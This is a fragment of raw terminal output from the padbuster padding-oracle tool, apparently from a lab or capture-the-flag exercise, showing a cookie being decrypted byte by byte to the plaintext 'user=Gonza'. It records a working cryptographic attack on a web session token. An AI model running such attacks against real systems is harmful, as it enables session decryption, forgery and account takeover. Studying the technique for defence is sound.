 Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 2 ***
[+] Success: (186/256) [Byte 8]
[+] Success: (52/256) [Byte 7]
[+] Success: (4/256) [Byte 6]
[+] Success: (232/256) [Byte 5]
[+] Success: (232/256) [Byte 4]
[+] Success: (189/256) [Byte 3]
[+] Success: (202/256) [Byte 2]
[+] Success: (93/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): ad98e64ce32bc90c
[+] Intermediate Bytes (HEX): ab31451d1cffce47
[+] Plain Text: za
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=Gonza
[+] Decrypted value (HEX): 757365723D476F6E7A61060606060606
[+] Decrypted value (Base64): dXNlcj1Hb256YQYGBgYGBg==
-------------------------------------------------------